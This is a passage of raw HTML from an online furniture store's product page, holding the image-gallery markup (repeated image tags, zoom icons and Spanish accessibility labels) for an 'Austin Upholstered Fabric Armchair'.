  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618640981">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618673749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618673749"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618673749">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618706517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618706517"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_2_7f26617b-1588-4406-836f-aa41af9372ca.jpg?v=1634065515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618706517">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618739285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618739285"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_3_ac2fb2f0-a36d-41a4-aa8b-85438dea2983.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618739285">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618772053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618772053"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
